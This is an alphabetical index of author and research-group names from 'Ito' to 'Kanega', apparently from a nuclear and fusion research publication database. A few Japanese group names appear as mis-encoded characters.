Ito, Chihiro
Ito, Daichi
Ito, Daisuke
Ito, Daiyu
Ito, Eiji
Ito, Etsuko
Ito, Etsuro
Ito, Fumiaki
Ito, Fumiyuki
Ito, Fuyumi
Ito, H.
Ito, Haruhiko
Ito, Hayate
Ito, Hideaki
Ito, Hideki
Ito, Hiroaki
Ito, Hirokazu
Ito, Hirokuni
Ito, Hiromichi
Ito, Hironori
Ito, Hiroto
Ito, Hiroyasu
Ito, Hiroyuki
Ito, Hisanori
Ito, Hisao
Ito, Hisashi
Ito, Isao
Ito, Joyo
Ito, Jun
Ito, Junichi
Ito, Kana
Ito, Katsuhito
Ito, Katsunori
Ito, Kazuki
Ito, Kazumasa
Ito, Kazuo
Ito, Kazusa
Ito, Kei
Ito, Keiji
Ito, Keishiro
Ito, Keisuke
Ito, Keita
Ito, Kengo
Ito, Kenichi
Ito, Kenji
Ito, Kenta
Ito, Kimihiko
Ito, Kimitaka
Ito, Kiyokazu
Ito, Kiyoshi
Ito, Kohei
Ito, Koji
Ito, Kojiro
Ito, Koki
Ito, Kotaro
Ito, Kozo
Ito, Kunihiro
Ito, Kunio
Ito, Mamiko
Ito, Mari
Ito, Marie
Ito, Masahiko
Ito, Masahiro
Ito, Masakazu
Ito, Masanobu
Ito, Masanori
Ito, Masashi
Ito, Masatoki
Ito, Masatoshi
Ito, Masayoshi
Ito, Masumi
Ito, Maya
Ito, Michio
Ito, Michitane
Ito, Miki
Ito, Mikiro
Ito, Minoru
Ito, Mitsuru
Ito, Motoo
Ito, Naohiro
Ito, Naoki
Ito, Naoko
Ito, Naoto
Ito, Nobuhiko
Ito, Nobuyasu
Ito, Nobuyuki
Ito, Osamu
Ito, Rintaro
Ito, Ryo
Ito, Ryuichi
Ito, Saburo
Ito, Sanae
Ito, Satomi
Ito, Satoshi
Ito, Saya
Ito, Sayumi
Ito, Seiji
Ito, Shigeki
Ito, Shigeru
Ito, Shinichi
Ito, Shintaro
Ito, Sho
Ito, Shoichi
Ito, Shoji
Ito, Shoko
Ito, Shun
Ito, Shunichiro
Ito, Tadashi
Ito, Takachika
Ito, Takahiro
Ito, Takahisa
Ito, Takamoto
Ito, Takanori
Ito, Takashi
Ito, Takatoshi
Ito, Takaya
Ito, Takayoshi
Ito, Takayuki
Ito, Takeo
Ito, Takeshi
Ito, Taketo
Ito, Taku
Ito, Takumi
Ito, Takuto
Ito, Takuya
Ito, Tanio
Ito, Tatsuya
Ito, Tetsuo
Ito, Toshimasa
Ito, Toshimichi
Ito, Toshimitsu
Ito, Toshinori
Ito, Toshio
Ito, Toshiyuki
Ito, Tsutomu
Ito, Tsuyoshi
Ito, Yasufumi
Ito, Yasuhiko
Ito, Yasuhisa
Ito, Yasuo
Ito, Yasuyuki
Ito, Yo
Ito, Yoshiaki
Ito, Yoshifumi
Ito, Yoshihiro
Ito, Yoshio
Ito, Yoshiro
Ito, Yoshitaka
Ito, Yoshiteru
Ito, Yosuke
Ito, Yu
Ito, Yuichi
Ito, Yuji
Ito, Yukari
Ito, Yuki
Ito, Yuma
Ito, Yusuke
Ito, Yuta
Ito, Yutaka
Ito, Yuto
Ito, Yuzuru
Itoda, Naokazu
Itoga, Shunta
Itoga, Toshiro
Itoi, Chigaku
Itoi, Hiroyuki
Itoi, Tatsuya
Itooka, Satoshi
Ittisanronnachai, S.
Iuchi, Hiroshi
Iuchi, Satoshi
Ivady, V.
Ivanischev, D.
Ivanov, A.
Ivanov, A. A.
Ivanov, B. A.
Ivanov, D.
Ivanov, G.
Ivanov, I.
Ivanov, I. G.
Ivanov, I. N.
Ivanov, M. Yu.
Ivanov, O.
Ivanov, S. D.
Ivanova, D.
Ivanova, T.
Ivanovich, Yu, V.
Ivanyuk, F. A.
Iverson, E. B.
Ives, L.
Iwabuchi, Akira
Iwabuchi, Junichi
Iwabuki, Hitoshi
Iwadachi, Takaharu
Iwadate, Mitsuo
Iwadate, Yasuhiko
Iwagami, Sho
Iwahana, Go
Iwahara, Daisuke
Iwahara, Hiroiku
Iwahashi, Daiki
Iwahashi, Masayuki
Iwahori, Keisuke
Iwai, Eito
Iwai, Haruki
Iwai, Hideo
Iwai, Hiroki
Iwai, Hiromasa
Iwai, Kazuhiro
Iwai, Kazumasa
Iwai, Miki
Iwai, Nobuyuki
Iwai, Ryo
Iwai, Ryoto
Iwai, Saki
Iwai, Satoshi
Iwai, Shigenori
Iwai, Shohei
Iwai, Takehiko
Iwai, Takeo
Iwai, Takeyuki
Iwai, Tenga
Iwai, Wakari
Iwai, Yasunori
Iwai, Yutaro
Iwakata, Yu
Iwakawa, Ken
Iwakawa, Mayumi
Iwaki, Chikako
Iwaki, G.
Iwaki, Keiko
Iwakiri, Hirotomo
Iwakura, Izumi
Iwama, Chie
Iwama, Takayuki
Iwama, Tatsuya
Iwamae, Atsushi
Iwamatsu, Fuminori
Iwamatsu, Kazuhiro
Iwamatsu, Toshiaki
Iwami, Masahiro
Iwami, Motohiro
Iwami, Satone
Iwami, Yukiteru
Iwamitsu, Kazunori
Iwamiya, Toshiyuki
Iwamori, Akiyuki
Iwamori, Kenta
Iwamoto, Akihumi
Iwamoto, Chihiro
Iwamoto, Hibiki
Iwamoto, Hiroki
Iwamoto, Hiroshi
Iwamoto, Hiroyuki
Iwamoto, Kohei
Iwamoto, Kosuke
Iwamoto, Miki
Iwamoto, Naoya
Iwamoto, Nobuyuki
Iwamoto, Osamu
Iwamoto, Ryotaro
Iwamoto, Shinji
Iwamoto, Takashi
Iwamoto, Tatsuya
Iwamoto, Tetsuo
Iwamoto, Tomonori
Iwamoto, Yoko
Iwamoto, Yosuke
Iwamoto, Yukiharu
Iwamura, Takamichi
Iwanade, Akio
Iwanaga, Kohei
Iwanaga, Shoji
Iwanaga, Yasuya
Iwanami, Masaru
Iwanicki, J.
Iwano, Hideki
Iwano, Keita
Iwano, Masahiro
Iwao, Yoshihiko
Iwaoka, Kazuki
Iwasa, Hirokatsu
Iwasa, Hiroshi
Iwasa, Kazuaki
Iwasa, Kengo
Iwasa, Naohito
Iwasa, Yoshihiro
Iwasa, Yoshiya
Iwasaki, Akihisa
Iwasaki, Atsushi
Iwasaki, Aya
Iwasaki, Daisuke
Iwasaki, Etsuo
Iwasaki, Hironori
Iwasaki, Keisuke
Iwasaki, Keita
Iwasaki, Kenji
Iwasaki, Kenta
Iwasaki, Kota
Iwasaki, M.
Iwasaki, Mamoru
Iwasaki, Masahiko
Iwasaki, Masahiro
Iwasaki, Masakazu
Iwasaki, Midori
Iwasaki, Mikinori
Iwasaki, Nobusuke
Iwasaki, Riyo
Iwasaki, Ruri
Iwasaki, Ryo
Iwasaki, Sachio
Iwasaki, Shun
Iwasaki, T.
Iwasaki, Takashi
Iwasaki, Takaya
Iwasaki, Tatsuyuki
Iwasaki, Tomohiko
Iwasaki, Toshiharu
Iwasaki, Toshiki
Iwasaki, Tsugumi
Iwasaki, Wataru
Iwasaki, Yasunaga
Iwasaki, Yuma
Iwasaki, Yutaka
Iwasawa, Hideaki
Iwasawa, Misako
Iwasawa, Nobuo
Iwasawa, Saeko
Iwasawa, Takuya
Iwasawa, Yuzuru
Iwase, Hiroki
Iwase, Hiroshi
Iwase, Kenji
Iwase, Takanori
Iwase, Takeshi
Iwase, Yuki
Iwashita, Hidenori
Iwashita, Kazuhiro
Iwashita, Mitsushige
Iwashita, Ryoji
Iwashita, Takuya
Iwashita, Yoshihisa
Iwashita, Yoshikazu
Iwata, Ayumu
Iwata, Azuma
Iwata, Chizuru
Iwata, Hajime
Iwata, Hiroki
Iwata, Hiroshi
Iwata, Hiroyuki
Iwata, Junichi
Iwata, Kazuro
Iwata, Keiji
Iwata, Keiko
Iwata, Kenichi
Iwata, Kenji
Iwata, Koji
Iwata, Masayuki
Iwata, Mitsunao
Iwata, Natsumi
Iwata, Natsuyo
Iwata, Noriyuki
Iwata, Rika
Iwata, Saori
Iwata, Shuichi
Iwata, Sogo
Iwata, Soma
Iwata, Takahiro
Iwata, Takuma
Iwata, Tatsuya
Iwata, Yoritaka
Iwata, Yoshiaki
Iwata, Yoshihiro
Iwata, Yoshiyuki
Iwata, Yumiko
Iwata, Yusuke
Iwata, Yutaka
Iwatani, Takafumi
Iwayama, Hiroshi
Iwazumi, Toshiaki
Iyengar, A.
Iyer, S. S. R.
Iyo, Akira
Iyomoto, Naoko
Izaki, Kenji
Izaki, Masanobu
Izawa, Kazuhiko
Izawa, Keisuke
Izawa, Koichi
Izawa, Satoru
Izawa, Shoichi
Izawa, Yasukazu
Izeki, Takashi
Izuchi, Hiroshi
Izuchi, Hisao
Izuhara, Kenji
Izumi, Atsushi
Izumi, Fujio
Izumi, Hideaki
Izumi, Jun
Izumi, Keisuke
Izumi, Keitaro
Izumi, Mikio
Izumi, Ryo
Izumi, Satoshi
Izumi, Sayaka
Izumi, Takashi
Izumi, Takeshi
Izumi, Yoshinobu
Izumi, Yoshinori
Izumi, Yudai
Izumi, Yuichi
Izumi, Yuki
Izumida, Atsuto
Izumida, Wataru
Izumikawa, Takuji
Izumino, Junichi
Izumino, Yuya
Izumiya, Toru
Izumiya, Yukihiko
Izumiyama, Yuki
Izumo, Hironobu
Izumo, Sari
Izuno, Hitoshi
Izuno, Kyosuke
Izuoka, Akira
Izutsu, Kenichi
Izutsu, Rui
J-KAREN Laser Operation Group
J-PARC Center
J-PARC Center, Accelerator Division
J-PARC Center, Radiation Safety Section, Safety Division
J-PARC Commissioning Team
J-PARC RCS Beam Commissioning Group
J-PARC Team
J-PARCƒZƒ“ƒ^[
J-PARCƒZƒ“ƒ^[ •úŽËüˆÀ‘SƒZƒNƒVƒ‡ƒ“
J-PARCƒZƒ“ƒ^[@ˆÀ‘SƒfƒBƒrƒWƒ‡ƒ“
J-PARCƒZƒ“ƒ^[@Šj•ÏŠ·ƒfƒBƒrƒWƒ‡ƒ“@
J-PARCƒZƒ“ƒ^[‰Á‘¬ŠíƒfƒBƒrƒWƒ‡ƒ“
J-PARCƒ`[ƒ€
JA-EU Satellite Tokamak Working Group
JENDLˆÏˆõ‰ï ShieldingÏ•ªƒeƒXƒgƒ[ƒLƒ“ƒOƒOƒ‹[ƒv
JENDLˆÏˆõ‰ï ƒŠƒAƒNƒ^[Ï•ªƒeƒXƒgƒ[ƒLƒ“ƒOƒOƒ‹[ƒv
JENDLˆÏˆõ‰ï ‹¤•ªŽUƒf[ƒ^Šˆ—p‘£iƒ[ƒLƒ“ƒOƒOƒ‹[ƒv
JET Contributors
JET-EFDA Contributors
JFT-2M Group
JFT-2MƒOƒ‹[ƒv
JRR-4”½ŽË‘Ì—v‘fŠ„‚ê‚ÌŒ´ˆö’²¸ƒAƒhƒzƒbƒNŒŸ“¢‰ï
JT-60 Operation Team
JT-60 Team
JT-60NBI Group
JT-60NBIŠJ”­ƒOƒ‹[ƒv
JT-60SA Design Team
JT-60SA Research Plan Contributors
JT-60SA Team
JT-60SAƒ`[ƒ€
JT-60SAÝŒvƒ`[ƒ€
JT-60U
JT-60U Team
JT-60Uƒ`[ƒ€
JT-60ŽÀŒ±ƒ`[ƒ€
JT-60ŽÀŒ±‰^“]ƒ`[ƒ€
J\"ackel, O.
J\"ager, A.
J\"ager, E.
J\"anecke, J.
J\"arvinen, A.
Jacak, B. V.
Jachmich, S.
Jacimovic, R.
Jackson, E. G.
Jackson, G.
Jackson, G. L.
Jackson, R. R.
Jacqmin, R.
Jacquemain, D.
Jacquet, P.
Jacquinot, J.
Jacquot, C.
Jaeger, E. F.
Jaegerhofer, L.
Jaffe, A. L.
Jager, B.
Jahnke, K.
Jahnke, T.
Jain, A. K.
Jain, J.
Jain, M.
Jak\v{s}i\'c, M.
Jakhar, S.
Jakob, G.
Jakobsson, U.
Jakopi\v{c}, R.
Jaksic, M.
Jakubowska, K.
Jakubowski, M.
Jalkanen, K. J.
Jallais, S.
Jamali, M.
Jambunathan, V.
James, M.
James, S.
James, S. C.
Jameson, R. A.
Jamieson, D. N.
Jandel, M.
Janeschitz, G.
Janev, R. K.
Jang, B. G.
Jang, S.
Janik, M.
Janik, R.
Janin, T.
Janka, G.
Janousova, B.
Jansat, S.
Jansen, A. G. M.
Jansen, J.
Jansen, J. T. M.
Jansen, K.
Jansky, B.
Janssens, R. V. F.
Jantzen, T.
Janulewicz, K.
Janulewicz, K. A.
Januszko, K.
Janz\'en, E.
Japan Atomic Energy Agency
Japan Atomic Power Company
Japan Chemical Analysis Center
Japanese Nuclear Data Comitteee, Shielding Integral Test Working Group (FY2006-2010)
Japas, M. L.
Jardin, S.
Jardin, S. C.
Jarett, J.
Jarrige, I.
Jarsj\"o, J.
Jarvinen, G. D.
Jaseliunaite, J.
Jaskierowicz, G.
Jassey, V.
Jastrabik, L.
Jaudet, C.
Jaun, A.
Javorsk\'y, P.
Jay-Gerin, J.-P.
Jayakumar, R. J.
Jayaprakash, A.
Jayaraj, S.
Jayaraman, A.
Jayaratri, P.
Jayawickrama, E.
Jayawickrama, E. G.
Jayne, R.
Je\v{s}kovsk\'y, M.
Jean, H.
Jean, T.-M.
Jean-Fran\c{c}ois, H.
Jeang, W. J.
Jee, H.
Jefferies, N.
Jeffries, C.
Jeggo, P.
Jegou, C.
Jelezko, F.
Jeng, H.-T.
Jenichen, B.
Jenkins, D.
Jenkins, D. G.
Jenkins, I.
Jenkins, P. P.
Jenko, F.
Jenney, F. E. Jr.
Jensen, C. B.
Jensen, D.
Jensen, H. J.
Jensen, M. P.
Jentschel, M.
Jeon, H.
Jeon, J. H.
Jeon, Y. M.
Jeong, H.
Jeong, J.
Jeong, J. H.
Jeong, J. S.
Jeong, J.-H.
Jeong, J.-S.
Jeong, S.
Jeong, S. C.
Jeong, S. G.
Jeong, S. H.
Jeong, S.-C.
Jeong, T.
Jeong, T. M.
Jeong, Y. H.
Jeppsson, J.
Jerde, E.
Jericha, E.
Jernigan, T. C.
Jeronimo, G.
Jesche, A.
Jeschke, H. O.
Jetter, R.
Jeunesse, P.
Jewell, M.
Jewell, M. C.
Jeyakanthan, J.
Jhang, H.
Jhingan, A.
Jhung, M.
Ji, F.
Ji, H.
Ji, S.
Ji, S.-H.
Ji, T.
Ji, W.
Ji, Y.
Ji, Y.-Y.
Jia, H.
Jia, J.
Jia, L.
Jia, M.
Jia, S.
Jiang, C. L.
Jiang, J.
Jiang, L.
Jiang, M.
Jiang, M. Y.
Jiang, N.
Jiang, Q.
Jiang, W.
Jiang, Y.
Jiang, Z.
Jianu, A.
Jiao, C. Y.
Jidaisho, Tatsuya
Jido, Daisuke
Jigata, Yuji
Jih, R.
Jikimoto, Tamotsu
Jiko, Norihiro
Jimbo, Koichi
Jimbo, Masakazu
Jimbo, Noboru
Jimbo, Takashi
Jimi, Naoto
Jimmenez, S.
Jin, C.
Jin, C. Q.
Jin, C.-Q.
Jin, F.
Jin, Hidekatsu
Jin, J.
Jin, J. K.
Jin, J. T.
Jin, L.
Jin, Q.
Jin, R.
Jin, W.
Jin, X.
Jin, X.-F.
Jin, Y. L.
Jin, Y.-Y.
Jin, Z. L.
Jing, L.
Jing, Q.
Jinguji, Satoshi
Jinnai, Butsurin
Jinnan, Y.
Jinno, Kentaro
Jinno, Masafumi
Jinno, Muneaki
Jinno, Tsukasa
Jitsukawa, Shiro
Jo, Akinori
Jo, Kazuki
Jo, Mayumi
Jo, S.
Jo, Sadaharu
Jochi, Yasumasa
Jochym, P. T.
Jodai, Akira
Joffrin, E.
Johan, F.
Johansen, J. G.
Johansen, M. P.
Johansen, T. H.
Johansson, E. K.
Johansson, H.
John Arul, A.
John, B. V.
John, K.
John, P. R.
Johnsen, T.
Johnson, A. S.
Johnson, B.
Johnson, B. C.
Johnson, B. E.
Johnson, B. M.
Johnson, D.
Johnson, D. E.
Johnson, D. W.
Johnson, M.
Johnson, R.
Johnson, R. W.
Johnson, T.
Johnson, T. D.
Johnston, A.
Johnston, S.
Jokinen, T.
Jokiniemi, J.
Jolie, J.
Jolivet, E.
Jolliet, S.
Joly, C.
Jonas, J. J.
Jonen, Shintaro
Jones, A.
Jones, A. M.
Jones, A. R.
Jones, A. V.
Jones, B.
Jones, C.
Jones, C. P.
Jones, C. Y.
Jones, G. A.
Jones, G. D.
Jones, J.
Jones, K. L.
Jones, L.
Jones, P.
Jones, W. L.
Jong, C.
Jongo, C. E.
Jonishi, Takafumi
Jonson, B.
Jonsson, M.
Jonsson, S.
Joo, C. W.
Joo, K. S.
Jord\'an, D.
Jordana, S.
Jorgrnsen, U.
Joseph, R.
Joshi, S. C.
Joss, D. T.
Jotaki, Eriko
Jouan, D.
Joung, M.
Joung, S.
Journeau, C.
Journeaux, J. Y.
Jouzel, J.
Jove-Colon, C.
Jove-Colon, C. F.
Joyce, M. J.
Joyer, P.
Ju, J.
Ju, W.
Juan Diaz, X.
Judson, D.
Judson, D. S.
Juh\'asz, M. M.
Jujo, Takanobu
Julien, M.-H.
Julin, R.
Julius, T.
Jull, A. J. T.
Jumper, D. S.
Junbo, W.
Juncar, P.
Jung, A.
Jung, B. K.
Jung, C. H.
Jung, D.
Jung, H. I.
Jung, H. S.
Jung, J.
Jung, J.-S.
Jung, K.
Jung, K. T.
Jung, K.-T.
Jung, P.
Jung, R.
Jung, W.
Jungclaus, A.
Jungfleisch, M. B.
Junghans, A.
Junghans, A. R.
Jungwirth, T.
Juniewicz, M.
Juodkazis, S.
Jurado, B.
Jurcakova, K.
Jussila, P.
Juutinen, S.
J{\o}rgensen, S. B.
KEK-PS E325 Collaboration
KSTAR Team
K\"ampfer, T.
K\"appeler, F.
K\"ochl, F.
K\"ogel, G.
K\"ogler, T.
K\"ohler, J.
K\"orber, L.
K\"orper, D.
K\"oster, U.
K\"uhn, S.
K\"unstle, K.
K\"upfer, H.
Kaal, J.
Kaamber, T.
Kaba, Masato
Kabasawa, Satsuki
Kabayama, Kenji
Kabayashi, Yasushi
Kabe, Ryota
Kabel, A.
Kabeya, Noriyuki
Kabeya, Zenzaburo
Kabir, M.
Kabra, S.
Kabrt, F.
Kabuki, Shigeto
Kabuki, Toshihide
Kabumoto, Hiroshi
Kaburagi, Kuniaki
Kaburagi, Makoto
Kaburagi, Masaaki
Kabuto, Shoji
Kabutomori, Toshiki
Kabutomori, Toshiyuki
Kabutoya, Yuito
Kachi, Tetsu
Kachin, S.
Kaczmarek, A.
Kada, Wataru
Kadi, Y.
Kado, Rikiya
Kado, Shinichiro
Kadoi, Kota
Kadokura, Akira
Kadokura, Eiichi
Kadonaga, Yuichiro
Kadono, Atsunobu
Kadono, Koji
Kadono, Ryosuke
Kadono, Toshiharu
Kadono, Toshihiko
Kadota, Hirofumi
Kadota, Kazunori
Kadota, Koshu
Kadotani, Hiroyuki
Kadoura, Hiroaki
Kadowaki, Haruhiko
Kadowaki, Hiroaki
Kadowaki, Hirokazu
Kadowaki, Hiroshi
Kadowaki, Hiroyuki
Kadowaki, Kazuo
Kadowaki, Makoto
Kadowaki, Masanao
Kadowaki, Mitsushi
Kadowaki, Satoshi
Kadowaki, Seiji
Kadoyoshi, Tomoko
Kaeriyama, Hideki
Kaga, Mitsuya
Kaga, Takumi
Kaga, Toshihide
Kaga, Toshiteru
Kagami, Saya
Kagami, Sota
Kagamihara, Satoshi
Kagamihara, So
Kagamitani, Yuji
Kagawa, Fumitaka
Kagawa, Hideshi
Kagawa, Seiya
Kagawa, Takashi
Kagaya, Hiroyuki
Kagaya, Mika
Kagayama, Tomoko
Kagayama, Yuichi
Kagebayashi, Yoshio
Kagedan, A.
Kagei, Yasuhiro
Kagei, Yusuke
Kageji, Teruyoshi
Kagerbauer, D.
Kageura, Taisuke
Kageyama, Hiroshi
Kageyama, Kei
Kageyama, Koji
Kageyama, Masashi
Kageyama, Nobuto
Kageyama, Soichiro
Kageyama, Takeshi
Kagi, Hiroyuki
Kagi, Takumi
Kagi, Yoshikazu
Kagohara, Kyoko
Kagomiya, Isao
Kahar, P.
Kahl, D.
Kahlbow, J.
Kahler, A. C.
Kai Wuen, O.
Kai, Hideki
Kai, Itsuki
Kai, J.-J.
Kai, Kotaro
Kai, Michiaki
Kai, Sachiyo
Kai, Satoru
Kai, Takashi
Kai, Takayuki
Kai, Takeshi
Kai, Tamito
Kai, Tetsuya
Kai, Toshiya
Kaida, Atsushi
Kaida, Takuyo
Kaido, Norihiro
Kaifuku, Yuichiro
Kaiho, Katsuyuki
Kaihori, Takeshi
Kaiju, Hideo
Kaim, S.
Kaimori, Akihiro
Kaimori, Yoshihiko
Kainuma, Ryosuke
Kainz, K. K.
Kaira, Kyoichi
Kaiser, J.
Kaito, Takeji
Kaizer, J.
Kaizu, Takamasa
Kaizu, Toshiyuki
Kaizuka, Tetsuya
Kaji, D.
Kaji, Daiya
Kaji, Hiroki
Kaji, Keisuke
Kaji, Yoshiyuki
Kajihara, Fukutaro
Kajihara, Shun
Kajihara, Yukio
Kajikawa, Koji
Kajimoto, Mitsuhiro
Kajimoto, Okitsugu
Kajimoto, Ryoichi
Kajimoto, Tsuyoshi
Kajinami, Akihiko
Kajino, Mizuo
Kajino, Shohei
Kajino, Toshitaka
Kajita, Nobuhiko
Kajita, Shin
Kajita, Shingo
Kajita, Yoichi
Kajita, Yuya
Kajitani, Hideki
Kajitani, Joe
Kajitani, Tsuyoshi
Kajiura, Soji
Kajiwara, Ken
Kajiwara, Kenichi
Kajiwara, Kentaro
Kajiwara, Naohiro
Kajiwara, Takashi
Kajiwara, Yosuke
Kajiwara, Yutaro
Kajiya, Daisuke
Kajiyama, Hiroshi
Kajiyama, Tetsuya
Kakazu, Kotaro
Kakefu, Tomohisa
Kakefuda, Toyokazu
Kakegawa, Takeshi
Kakehashi, Kazuyuki
Kakehashi, Yuya
Kakehata, Hiroyuki
Kakehi, Mizue
Kakei, Sadanori
Kakeshita, Teruhisa
Kakeshita, Tomoyuki
Kakeya, Itsuhiro
Kakiguchi, Yutaka
Kakihana, Masashi
Kakihana, Masato
Kakihara, Toshiaki
Kakima, Hiromu
Kakimi, Yukitaka
Kakimizu, Toshihiko
Kakimoto, Akinori
Kakimoto, Kazuo
Kakimoto, Kenichi
Kakimoto, Masaaki
Kakimoto, Naoya
Kakimoto, Shingo
Kakinouchi, Keisuke
Kakinuma, Hiroshi
Kakinuma, Hotaru
Kakinuma, Nagao
Kakinuma, Satomi
Kakishima, Makoto
Kakishiro, Masanori
Kakita, Daisuke
Kakita, Kazutoshi
Kakitani, Kenta
Kakiuchi, Hideto
Kakiuchi, Kazuo
Kakiuchi, Takuhiro
Kakiuchida, Hiroshi
Kakiuchida, Ko
Kakizaki, Akira
Kakizaki, Shinji
Kakizaki, Takehiko
Kakizawa, Sho
Kakizawa, Yu
Kakizono, Toshihide
Kako, Eiji
Kakoki, Masaaki
Kaku, Eiji
Kaku, Masanori
Kakubo, Yuta
Kakuda, Hidetoshi
Kakugo, Akira
Kakui, Hideo
Kakuma, Minato
Kakumoto, Shigeru
Kakuno, Hidekazu
Kakurai, Kazuhisa
Kakuta, Chifumi
Kakuta, Kenya
Kakuta, Masakatsu
Kakuta, Ryunosuke
Kakuta, Shion
Kakuta, Toshiya
Kakuta, Tsunemi
Kakutani, Satomi
Kakuto, Takeshi
Kalal, M.
Kalaninov\'a, Z.
Kalaninova, Z.
Kalantar-Nayestanaki, N.
Kaldor, U.
Kalfas, C.
Kalfas, C. A.
Kalinin, G.
Kalinina, E.
Kalinina, E. A.
Kalinowski, M.
Kaliyar, A. B.
Kallenbach, A.
Kallenbach, C.
Kallne, J.
Kalugin, M. A.
Kam, D. H.
Kamachi, Masafumi
Kamachi, Yuichiro
Kamada, Hiroki
Kamada, Hiroshi
Kamada, Kei
Kamada, Masaki
Kamada, So
Kamada, Takaharu
Kamada, Toru
Kamada, Toshimitsu
Kamada, Yasuhiro
Kamada, Yuto
Kamae, Toshiya
Kamae, Tsuneyoshi
Kamakura, Keita
Kamalou, O.
Kamata, Kento
Kamata, Kinya
Kamata, Masaki
Kamata, Naoki
Kamata, Ryoga
Kamata, Tetsuji
Kamata, Yasuhiro
Kamataki, Takanobu
Kamaya, Eiki
Kamaya, Masayuki
Kamaya, Noriko
Kamazawa, Kazuya
Kambara, Hiroshi
Kambara, Takashi
Kambara, Wataru
Kambayashi, Shota
Kambayashi, Yuya
Kambe, Shinsaku
Kambe, Takashi
Kambe, Yuichi
Kamboj, S.
Kameda, Atsuyuki
Kameda, Daisuke
Kameda, Hiroyuki
Kameda, Jun
Kameda, Kento
Kameda, Mai
Kameda, Shingo
Kameda, Shuji
Kameda, Takayuki
Kameda, Yasuo
Kamei, Mitsuru
Kamei, Naomitsu
Kamei, Osamu
Kamei, Yasutaka
Kamei, Yoshihide
Kamei, Yoshihiko
Kamemura, Katsumi
Kamenets, F. F.
Kamenkovich, I.
Kameo, Yutaka
Kameoka, Hiroshi
Kameshima, Takashi
Kameshima, Yohei
Kametaka, Masao
Kametani, Soichiro
Kameya, Hiromi
Kameya, Hiroshi
Kameya, Ryohei
Kameyama, Hideo
Kameyama, Katsuhiro
Kameyama, Takanori
Kameyama, Tomokazu
Kameyama, Toyohisa
Kameyama, Yuri
Kamezaki, Hiroaki
Kamezawa, Akinori
Kamibayashi, Daisuke
Kamibayashi, Masato
Kamide, Hideki
Kamigaito, Masami
Kamigaito, Osamu
Kamihara, Nobuyuki
Kamiishi, Eigo
Kamiishi, Yoichi
Kamiji, Yu
Kamijo, Atsushi
Kamijo, Chiharu
Kamijo, Eiji
Kamijo, Keiichi
Kamikado, Takeshi
Kamikawa, Masaaki
Kamikawa, Tsutomu
Kamikawa, Yutaka
Kamikubo, Hironari
Kamikubota, Norihiko
Kamimoto, Takahiro
Kamimura, Hiroshi
Kamimura, Katsuichiro
Kamimura, Kazuo
Kamimura, Kenji
Kamimura, Kunio
Kamimura, Masayasu
Kamimura, O.
Kamimura, Shinji
Kamimura, Takuya
Kamimura, Yasushi
Kamimuro, Tsuyoshi
Kamin, J.
Kaminaga, Daisuke
Kaminaga, Fumito
Kaminaga, Kiichi
Kaminaga, Masayuki
Kaminaga, Ryuichi
Kaminishi, Shuji
Kaminsky, A. L.
Kaminuma, Takuya
Kamioka, Daiki
Kamioka, Hayato
Kamisakoda, Kazuto
Kamishima, Osamu
Kamishima, Yoshio
Kamisoyama, Shigeru
Kamito, Yoshimi
Kamitsukasa, Tomoyoshi
Kamiura, Yoshitomo
Kamiya, Chiho
Kamiya, Eisei
Kamiya, Hiroyuki
Kamiya, Itaru
Kamiya, Junichiro
Kamiya, Kensaku
Kamiya, Masanobu
Kamiya, Masayoshi
Kamiya, Nobuo
Kamiya, Noriho
Kamiya, Takehiro
Kamiya, Tomihiro
Kamiya, Tomohiro
Kamiya, Toshio
Kamiya, Yoshiki
Kamiya, Yuichi
Kamiya, Yuki
Kamiyama, Kenji
Kamiyama, Kyoichi
Kamiyama, Motoki
Kamiyama, Osamu
Kamiyama, Takashi
Kamiyanagi, Tomohiro
Kamo, Hideki
Kamogawa, Masashi
Kamogawa, Toshiyuki
Kamohara, Keiko
Kamohara, Masumi
Kamoi, Kensuke
Kamol Ghose, K.
Kamonoshita, Shingo
Kamoshida, Atsushi
Kamoshida, Shuichi
Kamra, A.
Kamwang, N.
Kan, C. Y.
Kan, Daisuke
Kan, Hirofumi
Kan, Koichi
Kan, Norio
Kan, S.
Kan, Satoshi
Kan, Taro
Kanabe, Tadashi
Kanada, Masaki
Kanada-En'yo, Yoshiko
Kanaeda, Shingo
Kanagawa, Akihiro
Kanagawa, Hibiki
Kanagawa, Shun
Kanagawa, Tetsuya
Kanahara, Toshio
Kanahashi, Kaito
Kanai, Akihiko
Kanai, Akio
Kanai, Ayaka
Kanai, Kaname
Kanai, Masatake
Kanai, Ramon
Kanai, Shinji
Kanai, Shun
Kanai, Takao
Kanai, Takashi
Kanai, Tatsuaki
Kanai, Yoshikatsu
Kanai-Nakata, Yuina
Kanaizuka, Katsuhiko
Kanaizuka, Seiichi
Kanaji, Sachiko
Kanamaru, Shinichiro
Kanamaru, Toshiyuki
Kanamitsu, Hiroaki
Kanamitsu, Kaoru
Kanamori, Daisuke
Kanamori, Issaku
Kanamoto, Tetsuo
Kanamura, Shohei
Kanao, Osamu
Kanao, Tadayoshi
Kanaoka, Takuya
Kanari, Yukiko
Kanasaki, Hiroshi
Kanasaki, Masato
Kanasashi, Tsutomu
Kanasugi, Yuichi
Kanata, Hiroyuki
Kanatani, Hidekazu
Kanatzidis, E. E.
Kanatzidis, M. G.
Kanauchi, H.
Kanaya, Jumpei
Kanaya, Masahiro
Kanaya, Toshiji
Kanaya, Yoshihiro
Kanayama, Haruyuki
Kanayama, Hideyuki
Kanayama, Masaya
Kanazawa, Akira
Kanazawa, Jun
Kanazawa, Kenji
Kanazawa, Koichiro
Kanazawa, Masashi
Kanazawa, Masayuki
Kanazawa, Mitsuhiro
Kanazawa, Naoya
Kanazawa, Nobuyuki
Kanazawa, Ryosuke
Kanazawa, Sadayoshi
Kanazawa, Satoshi
Kanazawa, Seiji
Kanazawa, Shinichi
Kanazawa, Toru
Kanazawa, Yohei
Kanazawa, Yuki
Kanda, Akimitsu
Kanda, Akinobu
Kanda, Hiroaki
Kanda, Hiroki
Kanda, Hironori
Kanda, Hisao
Kanda, Jota
Kanda, Kazuhiro
Kanda, Kenichi
Kanda, Kiyoto
Kanda, Manabu
Kanda, Reiko
Kanda, S.
Kanda, Shun
Kanda, Sotaro
Kanda, Wataru
Kanda, Yuki
Kanda, Yukio
Kanda, Yuna
Kando, Masaki
Kando, Masashi
Kandori, Mikio
Kanechika, Masakazu
Kaneda, Ayako
Kaneda, Heitaro
Kaneda, Kazuko
Kaneda, Masayuki
Kaneda, Minoru
Kaneda, Miyu
Kaneda, Tomohiro
Kaneda, Tsutomu
Kaneda, Yoshihisa
Kaneda, Yukio
Kanega, Jun
